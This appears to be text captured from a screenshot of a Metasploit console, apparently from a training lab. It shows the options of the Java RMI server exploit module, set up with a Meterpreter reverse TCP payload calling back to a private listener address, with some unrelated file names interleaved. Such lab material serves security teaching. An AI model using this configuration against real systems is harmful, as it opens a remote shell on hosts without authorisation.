 msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
240607_S2L5
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
index.php 240613_S3L4
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.75.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
password.txt 240614_S3L5
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) >